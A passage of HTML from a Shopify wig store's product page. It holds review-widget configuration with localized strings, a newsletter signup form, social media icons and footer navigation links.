[#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/recommendations/products"
        data-product-id="6805860417619"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Subscribe to our newsletter</h2>
        </div>
      
<div class="rte">
          <p>Signup for our newsletter to stay up to date on sales and events.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Enter Email Address"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Join</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*By completing this form you&#39;re signing up to receive our emails and can unsubscribe at any time</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
